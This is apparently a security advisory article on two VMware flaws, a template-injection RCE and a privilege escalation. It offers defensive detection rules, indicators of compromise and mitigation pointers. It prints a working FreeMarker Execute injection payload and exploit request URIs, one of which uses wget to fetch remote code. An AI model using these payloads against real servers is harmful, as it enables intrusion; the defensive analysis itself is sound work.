VMware, one of the leading pioneers in multi-cloud, virtual networking, data processing, and virtualization application space, updated a security adversary note affecting its range of products this week. This set of vulnerabilities includes 2 Very critical vulnerabilities, affecting VMware Workspace ONE Access (Access), VMware Identity Manager (vIDM), VMware, Realize Automation (vRA), VMware Cloud Foundation, and vRealize Suite Lifecycle Manager.
In the disclosure report, CVE-2022-22954 and CVE-2022-22960 are the most critical and wildly exploited during the writing of this article. We will cover these in a few minutes.
| CVE-ID | CVSS | Weakness | Description |
| CVE-2022-22954 | 9.8 | CWE-94 – Improper Control of Generation of Code (‘Code Injection’) | Remote code execution vulnerability due to server-side template injection. |
| CVE-2022-22960 | 7.8 | CWE-269 – Improper Privilege Management | Privilege escalation vulnerability due to improper permissions in support scripts. |
Server-side Template Injection Remote Code Execution Vulnerability (CVE-2022-22954)
It was initially reported to VMware by Steven Seeley (@mr_me) from Qihoo 360 Vulnerability Research Institute.
“An unauthenticated attacker with network access could exploit this vulnerability by sending a specially crafted request to a vulnerable VMware Workspace ONE or Identity Manager. Successful exploitation could result in remote code execution by exploiting a server-side template injection flaw. “ [email protected]
Vulnerable products:
| Product Component | Version(s) |
| VMware Workspace ONE Access Appliance | 21.08.0.1 |
| VMware Workspace ONE Access Appliance | 21.08.0.0 |
| VMware Workspace ONE Access Appliance | 20.10.0.1 |
| VMware Workspace ONE Access Appliance | 20.10.0.0 |
| VMware Identity Manager Appliance | 3.3.6 |
| VMware Identity Manager Appliance | 3.3.5 |
| VMware Identity Manager Appliance | 3.3.4 |
| VMware Identity Manager Appliance | 3.3.3 |
| VMware Realize Automation | 7.6 |
Technical Analysis:
The root cause for this vulnerability is VMware uses “freemarker.template” java package from Apache, this package adds the VMware products ability to generate HTML and other web assets through code. But one of the hidden features of this package is to execute commands over the remote.
When used correctly it will fork a process and inline anything that process sends to stdout in the template.

We have found this Metasploit public module for this vulnerability in one of the publicly accessible spaces.
- The commands needed to be executed defined inside the
Rex::Text.encode_base64(cmd) - We can easily extract the payload for this vulnerability from the Metasploit module code, which is sent to the server.
${"freemarker.template.utility.Execute"?new()("#{bash_cmd}")} - This code will be injected into the templates

Local Privilege Escalation Vulnerability (CVE-2022-22960)
These vulnerabilities available in VMware products enable attackers with simple access to escalate the privileges to root, due to improper permissions in support scripts.
Recently reported by CISA US, “at the moment at-least one organization reported that above mentioned two vulnerabilities both used in a chained way to get initial and full root access privileges”
“At one compromised organization, on or around April 12, 2022, an unauthenticated actor with network access to the web interface leveraged CVE-2022-22954 to execute an arbitrary shell command as a VMware user. The actor then exploited CVE-2022-22960 to escalate the user’s privileges to root. With root access, the actor could wipe logs, escalate permissions, and move laterally to other systems.”
Detections and Mitigations
Vulnerability CVE-2022-22954 uses HTTP protocol for injections through remote. By decrypting HTTPS communications or using HTTP traces or logs we can quickly identify suspicious requests to/from the VMware product servers.
If your organisation uses and the products versions are within vulnerable ranges, then update your products by following official mitigations procedures defied by VMware, VMware Knowledge Base
Other Methods to Detect Compromises/ Attacks Scans
| Uri/URLs | Log Sources or locations |
| catalog-portal/ui/oauth/verify | In network traces or logs |
| catalog portal/ui/oauth/verify?error=&deviceUdid=${“freemarker.template.utility.Execute”?new()(“cat /etc/hosts”)} | In network traces or logs |
| /catalog portal/ui/oauth/verify?error=&deviceUdid=${“freemarker.template.utility.Execute”?new()(“wget -U “Hello 1.0″ -qO – http://[REDACTED]/one”)} | In network traces or logs |
| freemarker.template.utility.Execute | Search for this function in: opt/vmware/horizon/workspace/logs/greenbox_web.log. freemarker.template.utility.Execute may be legitimate but could also indicate malicious shell commands. |
| /opt/vmware/certproxy/bing/certproxyService.sh | Check for this command being placed into the script; CVE-2022-22960 allows a user to write to it and be executed as root. |
| /horizon/scripts/exportCustomGroupUsers.sh | Check for this command being placed into the script; CVE-2022-22960 allows a user to write to it and be executed as root. |
| /horizon/scripts/extractUserIdFromDatabase.sh | Check for this command being placed into the script; CVE-2022-22960 allows a user to write to it and be executed as root. |
File Creations/Modifications to Monitor (for FIM Solutions)
| File Name | File Paths |
| horizon.jsp | Found in /usr/local/horizon/workspace/webapps/SAAS/horizon/js-lib: |
| jquery.jsp | Found in /usr/local/horizon/workspace/webapps/SAAS/horizon/js-lib: |
Look for web shells, which are commonly used along with these vulnerabilities
- jspy
- godzilla
- tomcatjsp
IOCs
Snort Rules
alert tcp any any -> any $HTTP_PORTS (msg:"VMware:HTTP GET URI contains '/catalog-portal/ui/oauth/verify?error=&deviceUdid=':CVE-2022-22954"; sid:1; rev:1; flow:established,to_server; content: "GET"; http_method; content:"/catalog-portal/ui/oauth/verify?error=&deviceUdid="; http_uri; reference:cve,2022-22954; reference:url,github.com/sherlocksecurity/VMware-CVE-2022-22954; reference:url,github.com/tunelko/CVE-2022-22954-PoC/blob/main/CVE-2022-22954.py; priority:2; metadata:service http;)
10000001alert tcp $EXTERNAL_NET any -> $HTTP_SERVERS $HTTP_PORTS (msg:"Workspace One Serverside Template Injection";content:"GET"; http_method; content:"freemarker.template.utility.Execute";nocase; http_uri; priority:1; sid:;rev:1;)
IP Address
106.246.224[.]219
94.74.123[.]228
96.243.27[.]61
157.230.100[.]38
173.212.229[.]216
117.89.211[.]135
20.230.201[.]0
20.89.19[.]214
178.176.203[.]190
178.176.202[.]121
136.243.75[.]136
References:
Threat Actors Chaining Unpatched VMware Vulnerabilities for Full System Control | CISA
NVD – CVE-2022-22954 (nist.gov)
Note: this article is created solely to educate professionals in the cyber frontline to prepare for the old and new threats.



































